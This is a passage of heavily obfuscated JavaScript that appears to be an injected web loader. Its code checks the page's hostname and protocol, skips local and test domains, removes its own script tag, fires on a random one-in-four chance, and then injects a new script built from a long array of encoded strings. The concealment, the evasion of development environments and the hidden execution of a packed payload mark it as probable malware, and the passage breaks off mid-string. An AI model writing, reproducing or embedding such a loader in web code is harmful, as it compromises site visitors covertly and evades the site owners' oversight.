i#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzB